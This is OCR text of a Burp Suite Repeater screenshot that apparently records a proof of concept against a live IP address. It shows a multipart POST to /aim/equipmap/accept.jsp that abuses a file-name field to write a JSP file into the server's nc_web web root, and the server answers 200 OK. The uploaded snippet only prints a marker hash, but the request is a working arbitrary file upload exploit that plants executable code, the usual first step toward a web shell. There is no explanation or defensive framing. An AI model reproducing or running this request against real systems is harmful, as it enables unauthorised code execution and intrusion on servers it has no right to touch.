 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to Lamber
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 7 × 8 × 9 × 10 × 20 × 21 × 22 × 24 × 23 × 26 × 27 × +
Send Cancel < > Target: http://112.25.224.38:18081 HTTP/1
Request
Pretty Raw Hex \n
1 POST /aim/equipmap/accept.jsp HTTP/1.1
2 Host: 112.25.224.38:18081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Content-Type:multipart/form-data;
boundary=---------------------------16314487820932200903769468567
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 436
12
13 -----------------------------16314487820932200903769468567
14 Content-Disposition: form-data; name="upload"; filename="222222.txt"
15 Content-Type: text/plain
16
17 <% out.println("bea86d66a5278f9e6fa1112d2e2fcebf"); %>
18 -----------------------------16314487820932200903769468567
19 Content-Disposition: form-data; name="fname"
20
21 \webapps\nc_web\180900fd668c51631353aca37fc1f829.jsp
22 -----------------------------16314487820932200903769468567--
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=CAC0234C9B834C9B29BEF0ECF3AAAB40.server;
Path=/aim/; HttpOnly
4 Content-Type: text/html;charset=gb2312
5 Content-Length: 242
6 Date: Wed, 27 Jul 2022 07:59:05 GMT
7 Connection: close
8
9 <html>
10 <head>
11
12
13
14 <meta http-equiv="Content-Type" content="text/html; charset=gb2312">
15 <title>
The real file
</title>
16 </head>
17 <body>
18 <script>
parent.afterUpload(1)
</script>
19
20 <SCRIPT type="text/javascript">
21 </script>
22 </body>
23 </html>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 10
Response Headers 6
Done 491 bytes | 2,689 millis